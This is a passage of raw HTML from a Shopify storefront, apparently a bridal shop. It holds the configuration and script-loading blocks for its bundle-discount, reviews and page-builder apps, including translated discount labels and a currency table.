  [{"locale":"de","translations":{"system":{},"dealBlocks":{"358ac520-090c-490c-8dcf-102bdeb2f060":{"FREE SHIPPING":"KOSTENLOSER VERSAND"},"6d25512f-9908-4cf3-b8d7-121d8a82cf16":{"LIMITED TIME OFFER":"NUR FÜR KURZE ZEIT","One Pair":"1 Paar","Standard price":"Standardpreis","2 Pairs":"2 Paare","You save 10%":"Du sparst 10 %","FREE SHIPPING":"KOSTENLOSER VERSAND","3 Pairs":"3 Paare","You save 15%":"Du sparst 15 %","4 Pairs":"4 Paare","You save 20%":"Du sparst 20 %","5 Pairs":"5 Paare","You save 25%":"Du sparst 25 %"},"8ff2d1c8-17ef-4832-976b-b880a813cec7":{"CHRISTMAS SPECIAL":"NUR FÜR KURZE ZEIT","FREE SHIPPING":"KOSTENLOSER VERSAND"},"98b2141d-371a-4aa7-af41-aee21cd32ba3":{"LIMITED TIME OFFER":"NUR FÜR KURZE ZEIT"},"63449347-f707-49f9-ab8f-6577c196134b":{"LIMITED TIME OFFER":"NUR FÜR KURZE ZEIT","One Pair":"1 Paar","Standard price":"Standardpreis","2 Pairs":"2 Paare","You save 10%":"Du sparst 10 %","FREE SHIPPING":"KOSTENLOSER VERSAND","3 Pairs":"3 Paare","You save 15%":"Du sparst 15 %","4 Pairs":"4 Paare","You save 20%":"Du sparst 20 %","5 Pairs":"5 Paare","You save 25%":"Du sparst 25 %"}}}},{"locale":"fr","translations":{"system":{},"dealBlocks":{"63449347-f707-49f9-ab8f-6577c196134b":{"LIMITED TIME OFFER":"OFFRE LIMITÉE DANS LE TEMPS","One Pair":"1 Paire","Standard price":"Prix standard","2 Pairs":"2 Paires","You save 10%":"Vous économisez 10 %","FREE SHIPPING":"LIVRAISON GRATUITE","3 Pairs":"3 Paires","You save 15%":"Vous économisez 15 %","4 Pairs":"4 Paires","You save 20%":"Vous économisez 20 %","5 Pairs":"5 Paires","You save 25%":"Vous économisez 25 %"}}}}]
</script>


<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bd05c-4528-7034-811e-2202f90381b6/kaching-bundles-1546/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bd05c-4528-7034-811e-2202f90381b6/kaching-bundles-1546/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd05c-4528-7034-811e-2202f90381b6/kaching-bundles-1546/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>




<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56178;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"7":[],"21":{"142":false,"143":"left","144":0,"145":0,"190":true,"216":"ffce07","217":true,"218":0,"219":0,"220":"center","248":false,"278":"ffffff","279":true,"280":"ffffff","281":"eaeaea","287":"reviews","288":"See more reviews","289":"Write a Review","290":"Share your experience","291":"Rating","292":"Name","293":"Review","294":"We'd love to see a picture","295":"Submit Review","296":"Cancel","297":"No reviews yet. Be the first to add a review.","333":5,"334":5000,"335":5,"336":5000,"410":false,"447":"Thank you for adding your review!","481":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","482":"{{ stars }} ({{ totalReviews }})","483":19,"484":18,"494":1,"504":"Only image file types are supported for upload","507":false,"508":"E-mail","510":"00a332","563":"The review could not be added. If the problem persists, please contact us.","598":"Store reply","688":"With over 16,000 weddings served, here is what our clients have to say about our signature Photo Seating Chart!","689":"Reviews","691":true,"745":true,"746":"columns","747":false,"748":"ffce07","752":"Verified buyer","787":"columns","788":true,"793":"000000","794":"ffffff","846":"5e5e5e","877":"222222","878":"737373","879":"f7f7f7","880":"5e5e5e","948":0,"949":0,"951":"{}","994":"Our Customers Love Us","996":1,"1002":4,"1003":false,"1005":false,"1034":false,"1038":5,"1039":20,"1040":5,"1041":15,"1042":5000,"1043":5000,"1044":"columns","1045":true,"1046":"5e5e5e","1047":"5e5e5e","1048":"222222","1061":false,"1062":0,"1063":0,"1064":"Collected by","1065":"From {{reviews_count}} reviews","1067":true,"1068":false,"1069":true,"1070":true,"1072":"{}","1073":"left","1074":"center","1078":true,"1089":"{}","1090":0},"28":{"692":true},"30":{"128":true,"129":true,"134":"1,105,2,109,3,43,4,140,5","136":true,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":false,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_right","168":99,"191":"ffffff","249":false,"298":false,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":true,"524":true,"609":12,"852":"f6f6f6"},"48":{"469":true,"491":true,"588":true,"595":false,"603":"","605":"","606":"","781":true,"783":1,"876":0,"1076":false,"1105":0,"1198":false}};

window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","fr":"Les prix indiqués sont calculés en {{ visible_currency }}, mais vous paierez la commande finale en {{ default_currency }}.","de":"Die hier angezeigten Preise werden in {{ visible_currency }} berechnet, aber die endgültige Bestellung wird in {{ default_currency }} bezahlt."}},"21":{"287":{"en":"reviews","fr":"avis","de":"Rezensionen"},"288":{"en":"See more reviews","fr":"Voir d'autres avis","de":"Weitere Rezensionen anzeigen"},"289":{"en":"Write a Review","fr":"Rédiger un avis","de":"Rezension schreiben"},"290":{"en":"Share your experience","fr":"Partagez votre expérience","de":"Teilen Sie Ihre Erfahrungen"},"291":{"en":"Rating","fr":"Évaluation","de":"Bewertung"},"292":{"en":"Name","fr":"Nom","de":"Name"},"293":{"en":"Review","fr":"Avis","de":"Rezension"},"294":{"en":"We'd love to see a picture","fr":"Nous aimerions voir une photo","de":"Wir würden gern ein Bild sehen"},"295":{"en":"Submit Review","fr":"Soumettre un avis","de":"Rezension absenden"},"296":{"en":"Cancel","fr":"Annuler","de":"Abbrechen"},"297":{"en":"No reviews yet. Be the first to add a review.","fr":"Pas encore d'avis. Laissez un premier avis.","de":"Noch keine Rezensionen. Fügen Sie als Erster eine Rezension hinzu."},"447":{"en":"Thank you for adding your review!","fr":"Merci d'avoir ajouté votre avis !","de":"Vielen Dank für Ihre Rezension!"},"481":{"en":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","fr":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","de":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})"},"482":{"en":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})"},"504":{"en":"Only image file types are supported for upload","fr":"Il est uniquement possible d'importer les fichiers d'image","de":"Zum Hochladen werden nur Bilddateitypen unterstützt"},"508":{"en":"E-mail","fr":"E-mail","de":"E-Mail"},"563":{"en":"The review could not be added. If the problem persists, please contact us.","fr":"Impossible d'ajouter l'avis. Si le problème persiste, veuillez nous contacter.","de":"Die Rezension konnte nicht hinzugefügt werden. Wenn das Problem weiterhin besteht, nehmen Sie bitte Kontakt mit uns auf."},"598":{"en":"Store reply","fr":"Réponse du magasin","de":"Shop-Antwort"},"688":{"en":"With over 16,000 weddings served, here is what our clients have to say about our signature Photo Seating Chart!","fr":"Nos produits font fureur dans le monde entier !","de":"Kunden aus aller Welt lieben unsere Produkte!"},"689":{"en":"Reviews","fr":"Clients satisfaits","de":"Zufriedene Kunden"},"752":{"en":"Verified buyer","fr":"Acheteur vérifié","de":"Verifizierter Käufer"},"994":{"en":"Our Customers Love Us","fr":"Nos clients nous adorent","de":"Unsere Kunden lieben uns"},"1064":{"en":"Collected by","fr":"Collecté par","de":"Gesammelt von"},"1065":{"en":"From {{reviews_count}} reviews","fr":"De {{reviews_count}} avis","de":"Von {{reviews_count}} bewertungen"}}};window.vtlsLiquidData.modulePlacements = {"21":{"2":{"1":{"location":"shopify-section-162919372309773c07","locator":"after"}}}};window.vtlsLiquidData.facebookPixel=[{"pixelId":"1887173441613761","items":[],"type":"master"}];window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="page";window.vtlsLiquidData.spat="9e10a53791e2c7d9460c4358043e144f";window.vtlsLiquidData.shopInfo={id:57910657184,domain:"hevitbridal.com",shopifyDomain:"hevit-shop.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["AED","AFN","ALL","AMD","ANG","AUD","AWG","AZN","BAM","BBD","BDT","BIF","BND","BOB","BSD","BWP","BZD","CAD","CDF","CHF","CNY","CRC","CVE","CZK","DJF","DKK","DOP","DZD","EGP","ETB","EUR","FJD","FKP","GBP","GMD","GNF","GTQ","GYD","HKD","HNL","HUF","IDR","ILS","INR","ISK","JMD","JPY","KES","KGS","KHR","KMF","KRW","KYD","KZT","LAK","LBP","LKR","MAD","MDL","MKD","MMK","MNT","MOP","MUR","MVR","MWK","MYR","NGN","NIO","NPR","NZD","PEN","PGK","PHP","PKR","PLN","PYG","QAR","RON","RSD","RWF","SAR","SBD","SEK","SGD","SHP","SLL","STD","THB","TJS","TOP","TTD","TWD","TZS","UAH","UGX","USD","UYU","UZS","VND","VUV","WST","XAF","XCD","XOF","XPF","YER"],moneyFormat:"\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e ${{amount}} USD\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.collection = {
	"allProductsCount": 14,
	"productsCount": 14,
	"productsSize": 14
};window.vtlsLiquidData.localization = [{"co": "AF","cu": "AFN"},{"co": "AX","cu": "EUR"},{"co": "AL","cu": "ALL"},{"co": "DZ","cu": "DZD"},{"co": "AD","cu": "EUR"},{"co": "AO","cu": "USD"},{"co": "AI","cu": "XCD"},{"co": "AG","cu": "XCD"},{"co": "AR","cu": "USD"},{"co": "AM","cu": "AMD"},{"co": "AW","cu": "AWG"},{"co": "AC","cu": "SHP"},{"co": "AU","cu": "AUD"},{"co": "AT","cu": "EUR"},{"co": "AZ","cu": "AZN"},{"co": "BS","cu": "BSD"},{"co": "BH","cu": "USD"},{"co": "BD","cu": "BDT"},{"co": "BB","cu": "BBD"},{"co": "BY","cu": "USD"},{"co": "BE","cu": "EUR"},{"co": "BZ","cu": "BZD"},{"co": "BJ","cu": "XOF"},{"co": "BM","cu": "USD"},{"co": "BT","cu": "USD"},{"co": "BO","cu": "BOB"},{"co": "BA","cu": "BAM"},{"co": "BW","cu": "BWP"},{"co": "BR","cu": "USD"},{"co": "IO","cu": "USD"},{"co": "VG","cu": "USD"},{"co": "BN","cu": "BND"},{"co": "BG","cu": "EUR"},{"co": "BF","cu": "XOF"},{"co": "BI","cu": "BIF"},{"co": "KH","cu": "KHR"},{"co": "CM","cu": "XAF"},{"co": "CA","cu": "CAD"},{"co": "CV","cu": "CVE"},{"co": "BQ","cu": "USD"},{"co": "KY","cu": "KYD"},{"co": "CF","cu": "XAF"},{"co": "TD","cu": "XAF"},{"co": "CL","cu": "USD"},{"co": "CN","cu": "CNY"},{"co": "CX","cu": "AUD"},{"co": "CC","cu": "AUD"},{"co": "CO","cu": "USD"},{"co": "KM","cu": "KMF"},{"co": "CG","cu": "XAF"},{"co": "CD","cu": "CDF"},{"co": "CK","cu": "NZD"},{"co": "CR","cu": "CRC"},{"co": "CI","cu": "XOF"},{"co": "HR","cu": "EUR"},{"co": "CW","cu": "ANG"},{"co": "CY","cu": "EUR"},{"co": "CZ","cu": "CZK"},{"co": "DK","cu": "DKK"},{"co": "DJ","cu": "DJF"},{"co": "DM","cu": "XCD"},{"co": "DO","cu": "DOP"},{"co": "EC","cu": "USD"},{"co": "EG","cu": "EGP"},{"co": "SV","cu": "USD"},{"co": "GQ","cu": "XAF"},{"co": "ER","cu": "USD"},{"co": "EE","cu": "EUR"},{"co": "SZ","cu": "USD"},{"co": "ET","cu": "ETB"},{"co": "FK","cu": "FKP"},{"co": "FO","cu": "DKK"},{"co": "FJ","cu": "FJD"},{"co": "FI","cu": "EUR"},{"co": "FR","cu": "EUR"},{"co": "GF","cu": "EUR"},{"co": "PF","cu": "XPF"},{"co": "TF","cu": "EUR"},{"co": "GA","cu": "XOF"},{"co": "GM","cu": "GMD"},{"co": "GE","cu": "USD"},{"co": "DE","cu": "EUR"},{"co": "GH","cu": "USD"},{"co": "GI","cu": "GBP"},{"co": "GR","cu": "EUR"},{"co": "GL","cu": "DKK"},{"co": "GD","cu": "XCD"},{"co": "GP","cu": "EUR"},{"co": "GT","cu": "GTQ"},{"co": "GG","cu": "GBP"},{"co": "GN","cu": "GNF"},{"co": "GW","cu": "XOF"},{"co": "GY","cu": "GYD"},{"co": "HT","cu": "USD"},{"co": "HN","cu": "HNL"},{"co": "HK","cu": "HKD"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IN","cu": "INR"},{"co": "ID","cu": "IDR"},{"co": "IQ","cu": "USD"},{"co": "IE","cu": "EUR"},{"co": "IM","cu": "GBP"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "EUR"},{"co": "JM","cu": "JMD"},{"co": "JP","cu": "JPY"},{"co": "JE","cu": "USD"},{"co": "JO","cu": "USD"},{"co": "KZ","cu": "KZT"},{"co": "KE","cu": "KES"},{"co": "KI","cu": "USD"},{"co": "XK","cu": "EUR"},{"co": "KW","cu": "USD"},{"co": "KG","cu": "KGS"},{"co": "LA","cu": "LAK"},{"co": "LV","cu": "EUR"},{"co": "LB","cu": "LBP"},{"co": "LS","cu": "USD"},{"co": "LR","cu": "USD"},{"co": "LY","cu": "USD"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "EUR"},{"co": "MO","cu": "MOP"},{"co": "MG","cu": "USD"},{"co": "MW","cu": "MWK"},{"co": "MY","cu": "MYR"},{"co": "MV","cu": "MVR"},{"co": "ML","cu": "XOF"},{"co": "MT","cu": "EUR"},{"co": "MQ","cu": "EUR"},{"co": "MR","cu": "USD"},{"co": "MU","cu": "MUR"},{"co": "YT","cu": "EUR"},{"co": "MX","cu": "USD"},{"co": "MD","cu": "MDL"},{"co": "MC","cu": "EUR"},{"co": "MN","cu": "MNT"},{"co": "ME","cu": "EUR"},{"co": "MS","cu": "XCD"},{"co": "MA","cu": "MAD"},{"co": "MZ","cu": "USD"},{"co": "MM","cu": "MMK"},{"co": "NA","cu": "USD"},{"co": "NR","cu": "AUD"},{"co": "NP","cu": "NPR"},{"co": "NL","cu": "EUR"},{"co": "NC","cu": "XPF"},{"co": "NZ","cu": "NZD"},{"co": "NI","cu": "NIO"},{"co": "NE","cu": "XOF"},{"co": "NG","cu": "NGN"},{"co": "NU","cu": "NZD"},{"co": "NF","cu": "AUD"},{"co": "MK","cu": "MKD"},{"co": "NO","cu": "USD"},{"co": "OM","cu": "USD"},{"co": "PK","cu": "PKR"},{"co": "PS","cu": "ILS"},{"co": "PA","cu": "USD"},{"co": "PG","cu": "PGK"},{"co": "PY","cu": "PYG"},{"co": "PE","cu": "PEN"},{"co": "PH","cu": "PHP"},{"co": "PN","cu": "NZD"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "EUR"},{"co": "QA","cu": "QAR"},{"co": "RE","cu": "EUR"},{"co": "RO","cu": "RON"},{"co": "RU","cu": "USD"},{"co": "RW","cu": "RWF"},{"co": "WS","cu": "WST"},{"co": "SM","cu": "EUR"},{"co": "ST","cu": "STD"},{"co": "SA","cu": "SAR"},{"co": "SN","cu": "XOF"},{"co": "RS","cu": "RSD"},{"co": "SC","cu": "USD"},{"co": "SL","cu": "SLL"},{"co": "SG","cu": "SGD"},{"co": "SX","cu": "ANG"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "SB","cu": "SBD"},{"co": "SO","cu": "USD"},{"co": "ZA","cu": "USD"},{"co": "GS","cu": "GBP"},{"co": "KR","cu": "KRW"},{"co": "SS","cu": "USD"},{"co": "ES","cu": "EUR"},{"co": "LK","cu": "LKR"},{"co": "BL","cu": "EUR"},{"co": "SH","cu": "SHP"},{"co": "KN","cu": "XCD"},{"co": "LC","cu": "XCD"},{"co": "MF","cu": "EUR"},{"co": "PM","cu": "EUR"},{"co": "VC","cu": "XCD"},{"co": "SD","cu": "USD"},{"co": "SR","cu": "USD"},{"co": "SJ","cu": "USD"},{"co": "SE","cu": "SEK"},{"co": "CH","cu": "CHF"},{"co": "TW","cu": "TWD"},{"co": "TJ","cu": "TJS"},{"co": "TZ","cu": "TZS"},{"co": "TH","cu": "THB"},{"co": "TL","cu": "USD"},{"co": "TG","cu": "XOF"},{"co": "TK","cu": "NZD"},{"co": "TO","cu": "TOP"},{"co": "TT","cu": "TTD"},{"co": "TA","cu": "GBP"},{"co": "TN","cu": "USD"},{"co": "TR","cu": "USD"},{"co": "TM","cu": "USD"},{"co": "TC","cu": "USD"},{"co": "TV","cu": "AUD"},{"co": "UM","cu": "USD"},{"co": "UG","cu": "UGX"},{"co": "UA","cu": "UAH"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "GBP"},{"co": "US","cu": "USD"},{"co": "UY","cu": "UYU"},{"co": "UZ","cu": "UZS"},{"co": "VU","cu": "VUV"},{"co": "VA","cu": "EUR"},{"co": "VE","cu": "USD"},{"co": "VN","cu": "VND"},{"co": "WF","cu": "XPF"},{"co": "EH","cu": "MAD"},{"co": "YE","cu": "YER"},{"co": "ZM","cu": "USD"},{"co": "ZW","cu": "USD"}];window.vtlsLiquidData.cacheKeys = [1768325656,1732684775,0,1763060399,1768325656,0,0,1768325656 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"149": {"location":"atc_button","locator":"after"},"154": {"location":"description","locator":"after"},"607": (html) => {
							/*2041145016/130956/ | START*/
if (vitalsGet('VITALS_PAGE_TYPE') === 'collection') {
     vitalsGet('VITALS_APPEND_CSS')('.vtl-pr-review-stars-snippet-container {display: none !important;}');
    console.log("here")
}

/*if (vitalsGet('VITALS_PAGE_TYPE') === 'home') {
    $(".vtl-pr-review-stars-snippet-container").prependTo("sc-BHvUt hbEZlN pf-88_");
    console.log("home")
}*/
/*2041145016/130956/ | END*/
						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-description";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]=".product__description.rte";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"append"};documentInjectors["2"]["d"]["0"]["s"]="main.site-main \u003e #shopify-section-static-product \u003e .product--container";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="#shopify-section-static-footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"before"};documentInjectors["2"]["d"]["2"]["s"]="footer.footer";documentInjectors["2"]["d"]["3"]={};documentInjectors["2"]["d"]["3"]["a"]={"l":"after"};documentInjectors["2"]["d"]["3"]["s"]="div.product";documentInjectors["2"]["d"]["4"]={};documentInjectors["2"]["d"]["4"]["a"]={"l":"before"};documentInjectors["2"]["d"]["4"]["s"]=".shopify-section-group-footer-group";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=[];documentInjectors["6"]["d"]["0"]["s"]=".productgrid--items";documentInjectors["6"]["d"]["1"]={};documentInjectors["6"]["d"]["1"]["a"]=null;documentInjectors["6"]["d"]["1"]["s"]="#ProductGridContainer";documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=[];documentInjectors["4"]["d"]["0"]["s"]=".r-16bqwbd.alchemy-rte";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=null;documentInjectors["4"]["d"]["1"]["s"]="h2[class*=\"title\"]";documentInjectors["4"]["d"]["2"]={};documentInjectors["4"]["d"]["2"]["a"]=null;documentInjectors["4"]["d"]["2"]["s"]="h1:visible:not(.cbb-also-bought-title)";documentInjectors["4"]["d"]["3"]={};documentInjectors["4"]["d"]["3"]["a"]=null;documentInjectors["4"]["d"]["3"]["s"]="h2";documentInjectors["4"]["d"]["4"]={};documentInjectors["4"]["d"]["4"]["a"]=[];documentInjectors["4"]["d"]["4"]["s"]=".product__info-container .product__text";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["0"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"both"};documentInjectors["11"]["d"]["1"]["s"]="button[data-pf-type=\"ProductATC\"]";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["2"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["3"]={};documentInjectors["11"]["d"]["3"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["3"]["s"]="button:not(.swym-button):not([class*=adjust])";documentInjectors["11"]["d"]["4"]={};documentInjectors["11"]["d"]["4"]["a"]={"ctx":"outside","last":false};documentInjectors["11"]["d"]["4"]["s"]="product-info \u003e .scroll-buttons \u003e div.scroll-buttons-container";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]=".footer";documentInjectors["19"]={};documentInjectors["19"]["d"]=[];documentInjectors["19"]["d"]["0"]={};documentInjectors["19"]["d"]["0"]["a"]={"jqMethods":[{"name":"parent"}]};documentInjectors["19"]["d"]["0"]["s"]=".card__content .card__heading a[href$=\"\/products\/{{handle}}\"]:visible";documentInjectors["19"]["d"]["1"]={};documentInjectors["19"]["d"]["1"]["a"]={"jqMethods":[{"name":"parent"},{"args":"p","name":"find"}]};documentInjectors["19"]["d"]["1"]["s"]="a[href$=\"\/products\/{{handle}}\"]:visible:not(.announcement-bar)";documentInjectors["21"]={};documentInjectors["21"]["d"]=[];documentInjectors["21"]["d"]["0"]={};documentInjectors["21"]["d"]["0"]["a"]={"l":"prepend","children":{"media":{"a":{"l":"prepend"},"jqMethods":[{"args":".card__inner .card__media img","name":"find"}]},"title":{"a":{"l":"after"},"jqMethods":[{"args":".card__inner + .card__content .card__information .card__heading","name":"find"}]}},"jqMethods":[{"args":".product-card-wrapper","name":"closest"}]};documentInjectors["21"]["d"]["0"]["s"]=".product-card-wrapper .card__inner a[href$=\"\/products\/{{handle}}\"]";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-2a01a9cecfaf4e0196d6fc40b27017ce.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_collections",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768802328000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: true}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
